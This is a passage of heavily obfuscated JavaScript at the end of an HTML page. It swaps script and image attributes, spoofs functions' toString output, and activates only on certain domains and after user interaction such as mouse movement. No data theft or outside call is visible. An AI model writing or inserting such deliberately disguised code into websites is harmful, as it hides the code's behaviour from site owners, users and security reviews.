_0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var _0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
